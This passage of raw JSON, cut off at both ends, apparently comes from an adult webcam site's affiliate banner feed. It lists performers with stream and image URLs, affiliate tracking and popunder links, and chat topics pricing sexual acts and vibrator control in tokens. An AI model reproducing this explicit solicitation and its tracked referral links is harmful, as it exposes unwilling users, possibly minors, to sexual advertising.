\/live\\/0c7\\/15c\\/31a\\/xbig\\/7324ed.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3428,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":840,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/322448.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/322448.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/322448.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":14179,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":824,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"angelika5656\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/angelika5656\",\"display_name\":\"AzureGrace\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig_lq\\/b56d02.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig_lq\\/b56d02.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig\\/b56d02.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/angelika5656\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/angelika5656\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/angelika5656\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/angelika5656?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/angelika5656\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_angelika5656.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_angelika5656\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_angelika5656\\/playlist.m3u8\",\"chat_topic\":\"lovense - from 2 tk, favourite vibrations - 38, 55, 111, 222, 333\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2-, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 38, 55,111, 222, 333, 555\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":6800,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_angelika5656\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":736,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/002e36.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":2123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":708,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nice-rats02\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nice-rats02\",\"display_name\":\"Hot_club\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/230ba0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/230ba0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig\\/230ba0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nice-rats02\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nice-rats02?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nice-rats02\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_Nice-rats02.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_Nice-rats02\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Nice-rats02\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fThe more tokens you throw, the longer the showABOUT BEDS IN LS . Collection For the fulfillment of Nastya\'s dream @total \\u2013 Total ,@sofar collected,@remain left until .(See the profile, there are a lot of videos)LOVENS WORKS FROM 5 TK\",\"chat_topic_ru\":\"\\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0442\\u0435\\u043c \\u0434\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0448\\u043e\\u0443\\u041f\\u041e \\u041f\\u041e\\u0412\\u041e\\u0414\\u0423 \\u0411\\u0415\\u041b\\u042c\\u042f \\u0412 \\u041b\\u0421 . \\u0421\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0431\\u043e\\u0440 \\u041d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \\u041d\\u0430\\u0441\\u0442\\u0438 !!!@total \\u2013 \\u0412\\u0441\\u0435\\u0433\\u043e ,@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e .(\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u044c,\\u0442\\u0430\\u043c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0432\\u0438\\u0434\\u0435\\u043e)\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 5 \\u0422\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":5089,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nice-rats02\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":700,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"BabyEllen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyEllen\",\"display_name\":\"Lana_Moreno\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/b291f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/b291f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig\\/b291f3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyEllen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyEllen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyEllen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_BabyEllen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_BabyEllen\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_BabyEllen\\/playlist.m3u8\",\"chat_topic\":\"@remain  let\'s use the tip menu \\u2764\\ufe0f any free request - mute or ban \",\"chat_topic_ru\":\"@remain \\u0438\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u0447\\u0430\\u0435\\u0432\\u044b\\u0445\\u2764\\ufe0f. \\u041b\\u044e\\u0431\\u043e\\u0439 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0431\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":1469,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyEllen\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":667,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MissDafna\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MissDafna\",\"display_name\":\"MissDafne\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/324\\/09d\\/8a3b41a7c28a8a8dd3ba4972fa70d941_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/324\\/09d\\/xbig\\/a98c60.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MissDafna\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MissDafna\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MissDafna\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MissDafna?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MissDafna\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_MissDafna.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_MissDafna\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_MissDafna\\/playlist.m3u8\",\"chat_topic\":\"Hello) Before private, please send me a PM (full private only). Lovense from 2. Random 37.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432 \\u043b\\u0441 (\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442). Lovense \\u043e\\u0442 2. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 37. \",\"flags\":[\"american\",\"russian\"],\"online_time\":9408,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MissDafna\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":654,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Flexibleass\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Flexibleass\",\"display_name\":\"Flexibleass\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/3ca\\/11f\\/fabcc0ccdb9d05791d31b05713253cfb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig_lq\\/17045d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig_lq\\/17045d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3ca\\/11f\\/xbig\\/17045d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Flexibleass\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Flexibleass\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Flexibleass\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Flexibleass?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/F